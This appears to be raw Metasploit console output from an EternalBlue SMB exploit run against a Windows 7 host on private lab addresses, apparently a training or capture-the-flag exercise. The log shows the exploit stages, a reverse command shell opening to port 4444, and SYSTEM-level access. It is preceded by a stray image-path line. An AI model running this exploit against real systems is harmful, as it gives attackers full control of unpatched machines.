 [+] 10.10.14.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.14.113:445 - Sending final SMBv2 buffers.
[*] 10.10.14.113:445 - Sending last fragment of exploit packet!
[*] 10.10.14.113:445 - Receiving response from exploit packet
[+] 10.10.14.113:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.14.113:445 - Sending egg to corrupted connection.
[*] 10.10.14.113:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.14.113
[*] Command shell session 1 opened (10.10.237.166:4444 -> 10.10.14.113:49204) at 2024-10-19 12:46:33 +0100
[+] 10.10.14.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.14.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.14.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>